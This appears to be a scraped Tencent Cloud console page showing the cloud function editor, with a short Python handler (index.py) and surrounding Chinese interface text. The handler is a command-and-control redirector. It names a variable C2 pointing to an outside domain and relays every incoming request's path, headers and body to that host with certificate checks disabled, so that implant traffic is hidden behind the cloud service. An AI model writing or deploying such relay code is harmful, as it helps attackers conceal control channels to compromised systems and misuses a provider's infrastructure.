 个人
腾讯云
控制台
轻量应用服务器
支持通过实例ID、IP、名称等搜索资源
快捷键 /
集团账号
备案
工具
客服支持
试用
费用
2
Serverless
年终盛典
12.12拼团火热进行中！3年服务器限时抢购
查看详情
概览
函数服务
Serverless 应用
高级能力
层
函数套餐包
自定义域名
拓展能力
EB事件总线
给产品打个分
函数代码
提交方法 *
在线编辑
本地上传zip包
本地上传文件夹
通过cos上传zip包
执行方法 *
index.main_handler
Cloud Studio Lite
文件
编辑
窗口
index.py
index.py
index.py
1 # -*- coding: utf8 -*-
2 import json, requests, base64
3
4
5 def main_handler(event, context):
6 C2 = 'https://loli.fj.cn'
7 path = event['path']
8 headers = event['headers']
9 print(event)
10 if event['httpMethod'] == 'GET':
11 resp = requests.get(C2 + path, headers=headers, verify=False)
12 else:
13 resp = requests.post(C2 + path, data=event['body'], headers=headers, verify=False)
14 print(resp.headers)
15 print(resp.content)
16
我已阅读并同意《腾讯云云函数网络服务协议》
完成
取消